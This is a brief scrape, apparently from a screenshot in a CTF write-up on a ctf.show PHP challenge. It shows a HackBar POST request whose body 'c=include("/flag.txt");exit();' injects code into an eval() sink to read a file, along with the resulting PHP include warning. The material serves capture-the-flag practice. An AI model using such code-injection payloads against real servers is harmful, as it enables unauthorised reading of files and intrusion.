 Warning: include(): Failed opening '/flag.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(19) : eval()'d code on line 1
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://60c5c3b3-a83c-4bc9-893f-e0579556fcf9.chall.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=include("/flag.txt");exit();
https://blog.csdn.net/weixin_45551083